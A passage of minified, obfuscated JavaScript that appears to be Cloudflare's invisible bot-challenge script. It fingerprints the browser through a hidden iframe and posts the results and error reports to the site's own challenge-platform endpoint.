for(Y=R[P],x=0;b[Au(UR.g)](x,B);O=b[Au(UR.h9)](O<<1,b[Au(UR.h6)](Y,1)),j-1==L?(L=0,M[Au(UR.o)](b[Au(UR.hh)](H,O)),O=0):L++,Y>>=1,x++);Z--,0==Z&&B++}for(Y=2,x=0;x<B;O=b[Au(UR.hv)](O,1)|1.2&Y,b[Au(UR.hF)](L,j-1)?(L=0,M[Au(UR.O)](H(O)),O=0):L++,Y>>=1,x++);for(;;)if(O<<=1,b[Au(UR.hF)](L,j-1)){M[Au(UR.C)](H(O));break}else L++;return M[Au(UR.hb)]('')},'j':function(U,Am){return Am=AM,U==null?'':U==''?null:A.i(U[Am(US.F)],32768,function(n,AL){return AL=Am,U[AL(Ut.F)](n)})},'i':function(U,j,H,Ad,x,R,S,P,Z,D,B,M,O,L,T,z,o,Y,E){if(Ad=AM,b[Ad(UP.F)](b[Ad(UP.b)],b[Ad(UP.I)])){for(x=[],R=4,S=4,P=3,Z=[],M=b[Ad(UP.A)](H,0),O=j,L=1,D=0;3>D;x[D]=D,D+=1);for(T=0,z=Math[Ad(UP.N)](2,2),B=1;b[Ad(UP.U)](B,z);E=O&M,O>>=1,b[Ad(UP.n)](0,O)&&(O=j,M=b[Ad(UP.j)](H,L++)),T|=(b[Ad(UP.H)](0,E)?1:0)*B,B<<=1);switch(T){case 0:for(T=0,z=Math[Ad(UP.x)](2,8),B=1;B!=z;E=b[Ad(UP.R)](M,O),O>>=1,O==0&&(O=j,M=b[Ad(UP.S)](H,L++)),T|=B*(0<E?1:0),B<<=1);o=I(T);break;case 1:for(T=0,z=Math[Ad(UP.P)](2,16),B=1;B!=z;E=b[Ad(UP.Z)](M,O),O>>=1,0==O&&(O=j,M=b[Ad(UP.j)](H,L++)),T|=(b[Ad(UP.D)](0,E)?1:0)*B,B<<=1);o=I(T);break;case 2:return''}for(D=x[3]=o,Z[Ad(UP.B)](o);;){if(b[Ad(UP.M)](L,U))return'';for(T=0,z=Math[Ad(UP.O)](2,P),B=1;z!=B;E=O&M,O>>=1,O==0&&(O=j,M=H(L++)),T|=b[Ad(UP.m)](b[Ad(UP.H)](0,E)?1:0,B),B<<=1);switch(o=T){case 0:for(T=0,z=Math[Ad(UP.O)](2,8),B=1;z!=B;E=b[Ad(UP.L)](M,O),O>>=1,0==O&&(O=j,M=H(L++)),T|=(b[Ad(UP.d)](0,E)?1:0)*B,B<<=1);x[S++]=I(T),o=b[Ad(UP.T)](S,1),R--;break;case 1:for(T=0,z=Math[Ad(UP.x)](2,16),B=1;b[Ad(UP.a)](B,z);E=O&M,O>>=1,0==O&&(O=j,M=H(L++)),T|=b[Ad(UP.g)](b[Ad(UP.D)](0,E)?1:0,B),B<<=1);x[S++]=b[Ad(UP.z)](I,T),o=S-1,R--;break;case 2:return Z[Ad(UP.l)]('')}if(R==0&&(R=Math[Ad(UP.E)](2,P),P++),x[o])o=x[o];else if(o===S)o=D+D[Ad(UP.k)](0);else return null;Z[Ad(UP.o)](o),x[S++]=b[Ad(UP.f)](D,o[Ad(UP.G)](0)),R--,D=o,b[Ad(UP.e)](0,R)&&(R=Math[Ad(UP.x)](2,P),P++)}}else{if(hX[Ad(UP.Y)][Ad(UP.W)][Ad(UP.X)](hs,hr)){if(256>FR[Ad(UP.s)](0)){for(bS=0;bP<bZ;bB<<=1,b[Ad(UP.i)](bM,b[Ad(UP.c)](bO,1))?(bu=0,bm[Ad(UP.J)](bL(bd)),bT=0):ba++,bD++);for(Y=bw[Ad(UP.K)](0),bg=0;8>bz;bq=bE<<1.63|1&Y,bo-1==bk?(bf=0,bG[Ad(UP.J)](b[Ad(UP.V)](be,bp)),bY=0):bW++,Y>>=1,bl++);}else{for(Y=1,bX=0;bs<br;bc=b[Ad(UP.Q)](bJ<<1.47,Y),bK==bV-1?(bQ=0,bC[Ad(UP.B)](by(I0)),I1=0):I2++,Y=0,bi++);for(Y=I3[Ad(UP.C)](0),I4=0;b[Ad(UP.y)](16,I5);I7=I8<<1|Y&1,b[Ad(UP.h0)](I9,b[Ad(UP.h1)](Ih,1))?(Iv=0,IF[Ad(UP.h2)](Ib(II)),IA=0):IN++,Y>>=1,I6++);}bN--,b[Ad(UP.h3)](0,bU)&&(bn=bj[Ad(UP.P)](2,bH),bx++),delete bR[bt]}else for(Y=vJ[vK],vV=0;vQ<vC;F0=b[Ad(UP.h4)](F1,1)|1&Y,b[Ad(UP.h5)](F2,F3-1)?(F4=0,F5[Ad(UP.J)](b[Ad(UP.h6)](F6,F7)),F8=0):F9++,Y>>=1,vy++);Fj=(Fh--,b[Ad(UP.h7)](0,Fv)&&(FF=Fb[Ad(UP.h8)](2,FI),FA++),FN[FU]=Fn++,b[Ad(UP.h9)](FH,Fx))}}},N={},N[AM(UZ.n)]=A.h,N}(),A3();function A3(Ua,UT,UL,AT,F,b,I,A,N){if(Ua={F:374,b:282,I:294,A:406,N:441,U:308,n:239,j:300,H:344,x:224,R:224,S:443,P:308},UT={F:429,b:271,I:300,A:374,N:308},UL={F:447},AT=A6,F={'GvORv':function(U){return U()},'eiGbr':function(U,n,j){return U(n,j)},'NhKfI':function(U,n){return U(n)},'mnace':function(U){return U()},'pbOVl':function(U,n){return n!==U},'aTtxR':AT(Ua.F),'KkPIE':AT(Ua.b)},b=IE[AT(Ua.I)],!b){if(AT(Ua.A)!==AT(Ua.N))return;else A[AT(Ua.U)]=N,F[AT(Ua.n)](U)}if(!IQ())return;(I=![],A=function(Um,Aa){if(Um={F:265},Aa=AT,!I){if(I=!![],!IQ())return;F[Aa(UL.F)](Ir,function(n,Aw){Aw=Aa,F[Aw(Um.F)](A4,b,n)})}},Ik[AT(Ua.j)]!==F[AT(Ua.H)])?A():IE[AT(Ua.x)]?Ik[AT(Ua.R)](F[AT(Ua.S)],A):(N=Ik[AT(Ua.U)]||function(){},Ik[AT(Ua.P)]=function(Ag){Ag=AT,F[Ag(UT.F)](N),F[Ag(UT.b)](Ik[Ag(UT.I)],Ag(UT.A))&&(Ik[Ag(UT.N)]=N,A())})}function IG(F,I,Aq,A7){return Aq={F:245,b:245,I:368,A:420,N:324,U:249,n:252},A7=A6,I instanceof F[A7(Aq.F)]&&0<F[A7(Aq.b)][A7(Aq.I)][A7(Aq.A)][A7(Aq.N)](I)[A7(Aq.U)](A7(Aq.n))}function h(Ul){return Ul='charAt,Yymck,rxvNi8,__CF$cv$params,includes,push,AVqcY,AeXUJ,location,readyState,hEmWB,EXjhW,NGEha,KnCgj,/cdn-cgi/challenge-platform/h/,HbMlk,keys,onreadystatechange,chctx,appendChild,iframe,QdICH,SSTpq3,xhr-error,RMYcU,dwktl,sid,18196644MyNoDY,ZiDBQ,fNbKl,join,clientInformation,YBTRZ,call,zFftn,szgAc,status,hjhcP,getOwnPropertyNames,ynhif,api,_cf_chl_opt,yoaVU,function,bind,8uYAaKd,AIMRh,Exxnb,afiFP,isArray,uhTDi,olDjM,randomUUID,aTtxR,now,vdaxh,nTgJC,http-code:,gAfBv,display: none,sRQNf,XMLHttpRequest,sElWY,hhFLG,285lkYffs,NeJYC,kjiVV,navigator,NNywW,splice,Object,undefined,YaRxL,FVWwr,IIXLz,random,style,prototype,success,contentDocument,azXCG,BNixM,cAFdb,loading,error,pow,ODqkd,zfabE,IETDr,bigint,CnwA5,aosnE,contentWindow,RfTrP,xyxMz,parent,AfLzx,/b/ov1/0.31210593225383904:1768915532:jA-OWxxuZSKaV36izuQzzy7KXXhkqGjTGTNWrwa0mNs/,qgJpk,iIBpg,wifAA,onerror,pyFhB,aUjz8,nRSBt,createElement,seTYq,GsrCM,1877103KRndax,xOpul,/invisible/jsd,length,tQLrX,floor,2|1|0|3|4,bklLJ,skZjR,event,isNaN,RUTmc,onload,gWjXF,tARpP,CQHzJ,KswjM,4|5|1|2|0|3|7|6,fPVNd,BDojU,yNBBn,toString,brAAn,sort,from,IPvTA,iYYhOYWnfbf,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,JwTjT,split,mnace,PdzMJ,document,number,RsqqI,concat,Set,JBxy9,5634mWDQMa,qGIDg,DuipU,mevGT,JAJLf,qPZRN,KkPIE,tabIndex,log,pQzFz,NhKfI,POST,412284RBkbbR,href,2299305QUvMOx,UHhev,error on cf_chl_props,Kcsdr,Array,kPNFe,ontimeout,catch,ZzUTD,FjqsW,AdeF3,3767076NeznJs,jsd,DoLUL,mpwBM,fromCharCode,open,addEventListener,AKGCx8,getPrototypeOf,rjMSw,ujnae,object,ERFAD,XHMsP,SAAcu,postMessage,fOJiG,TRwIH,SSaNc,yt942AdiWuSNw8zlGV$5behmT-vHBUEYpK1CnjIxZOgXcF0qDMJo3srLf+6kR7QaP,yrtzc,GvORv,source,detail,removeChild,pkLOA2,VzMLn,Function,BePgB,boolean,pRIb1,indexOf,DdLVX,syfhI,[native code],d.cookie,11cFqALq,zbSxw,RbjcU,7DOpHaf,qtxjT,ouYFh,hasOwnProperty,errorInfoObject,XTQwf,xRVuW,stringify,eiGbr,4gCbWXR,xMRmu,CSzgS,MQPMM,HRbaw,pbOVl,XYuJM,GGrda,/jsd/oneshot/d251aa49a8a3/0.31210593225383904:1768915532:jA-OWxxuZSKaV36izuQzzy7KXXhkqGjTGTNWrwa0mNs/,TYlZ6,body,1893810xoGWrU,send,charCodeAt,LRmiB4,string,DOMContentLoaded,timeout,symbol,ofRTu,map,YiNIt,cloudflare-invisible,LRNon,oprFK'.split(','),h=function(){return Ul},h()}function Ir(F,NF,Nv,AA,b,I){NF={F:349,b:351,I:453},Nv={F:234,b:337,I:334,A:456,N:323,U:255},AA=A6,b={'fOJiG':function(A,N){return N!==A},'YBTRZ':AA(NF.F),'zbSxw':function(A,N){return A(N)},'sRQNf':function(A,N,U){return A(N,U)}},I=IX(),b[AA(NF.b)](IC,I.r,function(A,AN){if(AN=AA,b[AN(Nv.F)](AN(Nv.b),AN(Nv.b)))return;else{if(typeof F===AN(Nv.I)){if(AN(Nv.A)===b[AN(Nv.N)])return;else b[AN(Nv.U)](F,A)}IJ()}}),I.e&&A1(AA(NF.I),I.e)}function IK(F,NH,AH){return NH={F:366},AH=A6,Math[AH(NH.F)]()<F}function A1(N,U,NT,AB,n,j,H,x,R,S,P,Z,D,B,M,O){if(NT={F:393,b:250,I:305,A:325,N:388,U:364,n:401,j:382,H:463,x:461,R:275,S:416,P:428,Z:283,D:352,B:223,M:448,O:457,m:294,L:332,d:225,T:325,a:261,g:309,z:240,l:278,E:425,k:381,o:332,f:313,G:332,e:313,Y:280,W:280,X:243,s:332,i:394,c:436},AB=A6,n={},n[AB(NT.F)]=function(m,L){return m+L},n[AB(NT.b)]=AB(NT.I),n[AB(NT.A)]=AB(NT.N),n[AB(NT.U)]=AB(NT.n),n[AB(NT.j)]=AB(NT.H),j=n,!IK(0))return![];x=(H={},H[AB(NT.x)]=N,H[AB(NT.R)]=U,H);try{for(R=AB(NT.S)[AB(NT.P)]('|'),S=0;!![];){switch(R[S++]){case'0':P[AB(NT.Z)]=2500;continue;case'1':P=new IE[(AB(NT.D))]();continue;case'2':P[AB(NT.B)](AB(NT.M),D);continue;case'3':P[AB(NT.O)]=function(){};continue;case'4':Z=IE[AB(NT.m)];continue;case'5':D=j[AB(NT.F)](j[AB(NT.b)],IE[AB(NT.L)][AB(NT.d)])+j[AB(NT.T)]+Z.r+j[AB(NT.U)];continue;case'6':B={},B[AB(NT.a)]=x,B[AB(NT.g)]=O,B[AB(NT.z)]=j[AB(NT.j)],P[AB(NT.l)](A2[AB(NT.E)](B));continue;case'7':O=(M={},M[AB(NT.k)]=IE[AB(NT.o)][AB(NT.k)],M[AB(NT.f)]=IE[AB(NT.G)][AB(NT.e)],M[AB(NT.Y)]=IE[AB(NT.o)][AB(NT.W)],M[AB(NT.X)]=IE[AB(NT.s)][AB(NT.i)],M[AB(NT.c)]=A0,M);continue}break}}catch(m){}}function IJ(Nn,F,b){if(Nn={F:269},F={'MQPMM':function(I){return I()}},b=Ii(),b===null)return;Is=(Is&&clearTimeout(Is),setTimeout(function(Aj){Aj=v,F[Aj(Nn.F)](Ir)},b*1e3))}function Ip(I,Ap,A9,A,N,U){for(Ap={F:330,b:434,I:307,A:226},A9=A6,A={},A[A9(Ap.F)]=function(n,j){return n!==j},N=A,U=[];N[A9(Ap.F)](null,I);U=U[A9(Ap.b)](Object[A9(Ap.I)](I)),I=Object[A9(Ap.A)](I));return U}function Ii(NI,AU,b,I,A,N){return NI={F:460,b:294,I:432},AU=A6,b={},b[AU(NI.F)]=function(U,n){return U!==n},I=b,A=IE[AU(NI.b)],!A?null:(N=A.i,I[AU(NI.F)](typeof N,AU(NI.I))||N<30)?null:N}function v(F,b,I,A){return F=F-222,I=h(),A=I[F],A}function IV(NR,Ax,F,b){return NR={F:294,b:404,I:259},Ax=A6,F={'ouYFh':function(I,A){return I(A)}},b=IE[Ax(NR.F)],Math[Ax(NR.b)](+F[Ax(NR.I)](atob,b.t))}function Ie(F,I,A,AG,A8,N,U,n){N=(AG={F:387,b:229,I:334,A:458,N:244,U:458,n:455,j:340,H:267,x:454},A8=A6,{'AfLzx':function(j,H){return j==H},'xMRmu':function(j,H){return H===j},'Kcsdr':function(j,H,x){return j(H,x)}});try{U=I[A]}catch(j){return'i'}if(U==null)return U===void 0?'u':'x';if(N[A8(AG.F)](A8(AG.b),typeof U))try{if(A8(AG.I)==typeof U[A8(AG.A)])return A8(AG.N)===A8(AG.N)?(U[A8(AG.U)](function(){}),'p'):void 0}catch(x){}return F[A8(AG.n)][A8(AG.j)](U)?'a':N[A8(AG.H)](U,F[A8(AG.n)])?'D':U===!0?'T':!1===U?'F':(n=typeof U,A8(AG.I)==n?N[A8(AG.x)](IG,F,U)?'N':'f':If[n]||'?')}function Iy(Nm,AD){return Nm={F:343,b:343},AD=A6,crypto&&crypto[AD(Nm.F)]?crypto[AD(Nm.b)]():''}function Ic(NN,An,b,I){return NN={F:256,b:256},An=A6,b={},b[An(NN.F)]=function(A,N){return N!==A},I=b,I[An(NN.b)](Ii(),null)}function IC(F,b,Nu,NO,NM,NB,At,I,A,N,U){Nu={F:314,b:305,I:294,A:445,N:332,U:352,n:223,j:448,H:297,x:225,R:274,S:331,P:283,Z:457,D:411,B:392,M:299,O:450,m:299,L:331,d:278,T:425,a:264},NO={F:230},NM={F:414,b:327,I:384,A:438,N:369,U:348},NB={F:438,b:283},At=A6,I={'qGIDg':function(n,j){return n(j)},'CQHzJ':function(n,j){return n>=j},'RfTrP':function(n,j){return n<j},'ERFAD':At(Nu.F),'AVqcY':At(Nu.b)},A=IE[At(Nu.I)],console[At(Nu.A)](IE[At(Nu.N)]),N=new IE[(At(Nu.U))](),N[At(Nu.n)](At(Nu.j),I[At(Nu.H)]+IE[At(Nu.N)][At(Nu.x)]+At(Nu.R)+A.r),A[At(Nu.S)]&&(N[At(Nu.P)]=5e3,N[At(Nu.Z)]=function(AS){AS=At,I[AS(NB.F)](b,AS(NB.b))}),N[At(Nu.D)]=function(AP){AP=At,I[AP(NM.F)](N[AP(NM.b)],200)&&I[AP(NM.I)](N[AP(NM.b)],300)?I[AP(NM.A)](b,AP(NM.N)):b(AP(NM.U)+N[AP(NM.b)])},N[At(Nu.B)]=function(AZ){AZ=At,b(I[AZ(NO.F)])},U={'t':IV(),'lhr':Ik[At(Nu.M)]&&Ik[At(Nu.M)][At(Nu.O)]?Ik[At(Nu.m)][At(Nu.O)]:'','api':A[At(Nu.L)]?!![]:![],'c':Ic(),'payload':F},N[At(Nu.d)](A2[At(Nu.T)](JSON[At(Nu.a)](U)))}function IQ(NS,AR,b,I,A,N,U){return NS={F:236,b:404,I:236,A:345},AR=A6,b={},b[AR(NS.F)]=function(n,j){return n/j},I=b,A=3600,N=IV(),U=Math[AR(NS.b)](I[AR(NS.I)](Date[AR(NS.A)](),1e3)),U-N>A?![]:!![]}function IX(N7,AI,I,A,N,U,n,j){I=(N7={F:322,b:396,I:311,A:367,N:350,U:444,n:276,j:310,H:383,x:442,R:356,S:358,P:370,Z:242},AI=A6,{'qPZRN':function(H,x,R,S,P){return H(x,R,S,P)},'NeJYC':AI(N7.F)});try{return A=Ik[AI(N7.b)](AI(N7.I)),A[AI(N7.A)]=AI(N7.N),A[AI(N7.U)]='-1',Ik[AI(N7.n)][AI(N7.j)](A),N=A[AI(N7.H)],U={},U=pRIb1(N,N,'',U),U=I[AI(N7.x)](pRIb1,N,N[I[AI(N7.R)]]||N[AI(N7.S)],'n.',U),U=pRIb1(N,A[AI(N7.P)],'d.',U),Ik[AI(N7.n)][AI(N7.Z)](A),n={},n.r=U,n.e=null,n}catch(H){return j={},j.r={},j.e=H,j}}function A4(A,N,Uz,Az,U,n,j,H){if(Uz={F:421,b:369,I:235,A:228,N:390,U:371,n:439,j:407,H:375,x:331,R:240,S:288,P:317,Z:408,D:386,B:233,M:458,O:240,m:288,L:408,d:241,T:233},Az=A6,U={},U[Az(Uz.F)]=Az(Uz.b),U[Az(Uz.I)]=function(R,S){return R!==S},U[Az(Uz.A)]=Az(Uz.N),U[Az(Uz.U)]=Az(Uz.n),U[Az(Uz.j)]=Az(Uz.H),n=U,!A[Az(Uz.x)])return;if(N===n[Az(Uz.F)]){if(n[Az(Uz.I)](n[Az(Uz.A)],n[Az(Uz.U)]))j={},j[Az(Uz.R)]=Az(Uz.S),j[Az(Uz.P)]=A.r,j[Az(Uz.Z)]=n[Az(Uz.F)],IE[Az(Uz.D)][Az(Uz.B)](j,'*');else return j[Az(Uz.M)](function(){}),'p'}else H={},H[Az(Uz.O)]=Az(Uz.m),H[Az(Uz.P)]=A.r,H[Az(Uz.L)]=n[Az(Uz.j)],H[Az(Uz.d)]=N,IE[Az(Uz.D)][Az(Uz.T)](H,'*')}}()